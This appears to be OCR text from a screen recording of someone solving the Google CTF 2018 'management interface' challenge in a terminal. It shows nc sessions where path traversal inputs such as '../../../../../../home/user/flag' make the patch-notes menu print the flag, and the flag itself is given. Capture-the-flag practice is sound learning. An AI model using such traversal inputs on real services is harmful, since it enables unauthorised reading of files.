 Google CTF - Google Chrome
Terminal
_flags2
_flags
/usr/local/google/home/hamacher/stuff/2018-ctf-quals/2018-challenges-quals/beginners/pwn-re-mngmnt-iface/src
FLAG
_ZL9FLAG_FILE
_ZL4FLAG
metalx1000@fort ~/www/CTF/Google_CTF_2018/admin_ui (git)-[master] % hexedit tmp
metalx1000@fort ~/www/CTF/Google_CTF_2018/admin_ui (git)-[master] % nc mngmnt-iface.ctfcompetition.com 1337
=== Management Interface ===
 1) Service access
 2) Read EULA/patch notes
 3) Quit
2
The following patchnotes were found:
 - Version0.3
 - Version0.2
Which patchnotes should be shown?
../../../../../../home/user/flag
CTF{I_luv_buggy_sOFtware}=== Management Interface ===
 1) Service access
 2) Read EULA/patch notes
 3) Quit
2
The following patchnotes were found:
 - Version0.3
 - Version0.2
Which patchnotes should be shown?
../flag
CTF{I_luv_buggy_sOFtware}=== Management Interface ===
 1) Service access
 2) Read EULA/patch notes
 3) Quit
2:nc* 06/30 08:50